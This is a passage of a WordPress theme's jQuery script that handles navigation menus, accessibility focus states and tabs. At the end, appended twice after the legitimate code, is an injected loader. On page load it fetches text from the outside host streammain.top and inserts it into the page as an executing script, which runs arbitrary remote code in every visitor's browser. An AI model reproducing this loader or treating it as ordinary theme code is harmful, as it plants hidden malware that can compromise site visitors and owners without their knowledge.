        $(this).parent('li.menu-item-has-children').toggleClass('active');
        $(this).parent('li.page_item_has_children').toggleClass('active');
        $(this).siblings('.sub-menu').stop(true, false, true).slideToggle();
        $(this).siblings('.children').stop(true, false, true).slideToggle();
    });
    $('.main-navigation .toggle-button').click(function(){
        $('.primary-menu-list').animate({
            width: 'toggle',
        });
    });
    $('.main-navigation .close').click(function(){
        $('.primary-menu-list').animate({
            width: 'toggle',
        });
    });

    //for accessibility
    $('.main-navigation ul li a, .main-navigation ul li button').focus(function() {
        $(this).parents('li').addClass('focused');
    }).blur(function() {
        $(this).parents('li').removeClass('focused');
    });
    //tab js
    $('.tab-btn').click(function(){
        var divId = $(this).attr('id');
        $('.tab-btn').removeClass('active');
        $(this).addClass('active');
        $('.tab-content').stop(true, false, true);
        $('.tab-content').removeClass('active');
        $('#'+divId+'-content').stop(true, false, true).addClass('active');

    });
});


jQuery(document).ready(function() {
    jQuery('.skip-link-menu-end-skip').focus(function(){
        jQuery('.close').focus();
    });
    
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});